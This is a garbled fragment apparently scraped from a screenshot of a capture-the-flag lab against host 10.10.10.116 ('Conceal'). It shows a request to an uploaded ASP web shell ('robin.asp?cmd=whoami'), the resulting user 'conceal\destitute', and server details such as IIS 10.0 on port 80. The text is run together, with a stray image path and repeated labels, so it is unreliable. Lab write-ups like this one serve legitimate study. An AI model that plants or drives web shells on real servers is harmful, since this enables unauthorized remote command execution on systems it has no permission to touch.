 10.10.10.116/upload/robin.as
10.10.10.116/upload/robin.asp?cmd=whoami
133%
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116conceal\destitute